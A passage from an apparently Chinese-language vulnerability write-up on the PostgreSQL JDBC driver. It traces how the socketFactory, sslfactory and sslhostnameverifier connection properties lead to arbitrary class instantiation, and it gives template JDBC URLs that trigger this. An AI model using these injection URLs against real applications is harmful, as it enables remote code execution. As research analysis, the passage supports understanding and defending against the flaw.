
在此方法中调用了 org.postgresql.core.SocketFactoryFactory.getSocketFactory 方法,用来获取进行链接的 Socket 工厂类。

而此方法就是第一个利用点,可以看到从 Properties 中获取 socketFactory/socketFactoryArg 属性值,并使用 ObjectFactory.instantiate 方法进行实例化,也就是可以借助这两个参数实例化单 string 的构造方法了。

所以此处的触发方式为
jdbc:postgresql:///?socketFactory=恶意类名&socketFactoryArg=单String恶意类参数
或
jdbc:postgresql:///?socketFactory=恶意类名&恶意属性名=恶意属性值
[2] sslfactory & sslfactoryarg
socketFactory 利用点是在初始化连接工厂类时,而如果不指定 socketFactory,则会使用默认的工厂类,并继续执行逻辑。因此我们继续跟,初始化工厂类后,会获取全部的 host,并使用 while 循环尝试简历连接,实际调用 org.postgresql.core.v3.ConnectionFactoryImpl#tryConnect 方法

此方法会创建连接,并判断目标服务器是否支持 SSL。

在 org.postgresql.core.v3.ConnectionFactoryImpl#enableSSL 方法会与目标服务器进行 SSL 协议数据交互,并判断服务器返回值为字符 S 也就是 byte 83,则代表服务器支持 SSL。

在 org.postgresql.ssl.MakeSSL#convert 方法中见到了熟悉的代码。


org.postgresql.core.SocketFactoryFactory#getSslSocketFactory 则与 getSocketFactory 类似,调用 ObjectFactory.instantiate 方法,只不过参数变成了 sslfactory & sslfactoryarg。
所以此处的触发方式为:
jdbc:postgresql:///?sslfactory=恶意类名&sslfactoryarg=单String恶意类参数
或
jdbc:postgresql:///?sslfactory=恶意类名&恶意属性名=恶意属性值
但这种方式就有了前置条件:能联通一个真的支持 SSL 的 Postgresql 数据库,或连接一个能返回 S 的监听端口(或恶意服务器)。
[3] sslhostnameverifier

除了上面两个方式外,还有其他例如 sslhostnameverifier/sslpasswordcallback/authenticationPluginClassName 就是一些无 String 类型参数,只能以 Properties 方式触发的,并且触发点较为靠后,实战利用性可能较低,因此这里不占用过多篇幅,仅以 sslhostnameverifier 为例进行复现。
sslhostnameverifier 参数的触发点比 sslfactory 还要更加靠后,在初始化 SSLSocketFactory 后,将会建立完整连接并进行 Handshake。并随后提供了通过调用 verifyPeerName 方法检查 Host 名的功能。
